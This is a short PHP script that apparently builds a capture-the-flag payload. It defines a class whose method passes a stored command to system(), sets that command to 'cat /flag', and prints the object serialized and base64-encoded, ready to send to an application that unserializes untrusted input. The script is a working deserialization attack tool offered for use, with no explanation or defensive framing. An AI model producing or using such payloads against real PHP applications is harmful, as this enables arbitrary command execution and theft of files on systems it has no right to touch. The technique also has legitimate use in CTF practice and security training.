 <?php
// highlight_file(__FILE__);
class mycmd {
    public $cmd;
    function __construct($cmd) {
        $this->cmd = $cmd;
    }
    public function executeCommand() {
        system($this->cmd);
    }
}
$cmd = 'cat /flag';  // 你想执行的命令
$obj = new mycmd($cmd);
// 序列化并 base64 编码
$serialized = serialize($obj);
$encoded = base64_encode($serialized);
echo "Base64 Encoded Serialized Data: " . $encoded;
?>